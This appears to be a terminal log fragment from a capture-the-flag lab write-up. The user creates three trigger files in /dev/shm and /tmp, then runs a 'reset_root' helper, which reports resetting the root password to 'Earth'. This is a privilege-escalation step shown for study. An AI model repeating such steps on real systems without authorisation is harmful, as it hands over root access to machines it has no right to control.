 bash-5.1$ touch /dev/shm/kHgTFI5G
touch /dev/shm/kHgTFI5G
bash-5.1$ touch /dev/shm/Zw7bV9U5
touch /dev/shm/Zw7bV9U5
bash-5.1$ touch /tmp/kcM0Wewe
touch /tmp/kcM0Wewe
bash-5.1$ reset_root
reset_root
CHECKING IF RESET TRIGGERS PRESENT...
RESET TRIGGERS ARE PRESENT, RESETTING ROOT PASSWORD TO: Earth
bash-5.1$